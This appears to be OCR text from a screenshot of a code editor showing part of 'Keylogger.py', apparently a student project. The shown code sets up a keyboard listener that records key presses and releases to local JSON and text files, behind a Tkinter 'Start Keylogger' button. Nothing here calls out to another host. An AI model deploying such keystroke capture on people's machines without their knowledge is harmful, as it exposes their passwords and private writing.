 File Edit Selection View Go Run ··· VOIS PROJECT
Keylogger.py
Keylogger.py > ...
36 update_json_file(key_list)
37
38 def on_release(key):
39 global x, key_list,key_strokes
40 key_list.append(
41 {'Released': f'{key}'}
42 )
43 if x == True:
44 x = False
45 update_json_file(key_list)
46 key_strokes=key_strokes+str(key)
47 update_txt_file(str(key_strokes))
48
49 def butaction():
50
51 print("[+] Running Keylogger successfully!\n[!] Saving the key logs in 'logs.json'")
52
53 with keyboard.Listener(
54 on_press=on_press,
55 on_release=on_release) as listener:
56 listener.join()
57
58 empty = Label(root, text=" ").grid(row=0,column=0)
59 empty = Label(root, text=" ").grid(row=1,column=0)
60 empty = Label(root, text=" ").grid(row=2,column=0)
61 empty = Label(root, text="Keylogger Project", font='verdana 11 bold').grid(row=3,column=3)
62 empty = Label(root, text=" ").grid(row=4,column=0)
63 empty = Label(root, text=" ").grid(row=5,column=0)
64 Button(root, text="Start Keylogger", command=butaction).grid(row=6,column=3)
65 root.mainloop()
66
1
0 0 Ln 66, Col 1 Spaces: 4 UTF-8 CRLF { } Python 3.14.0 Go Live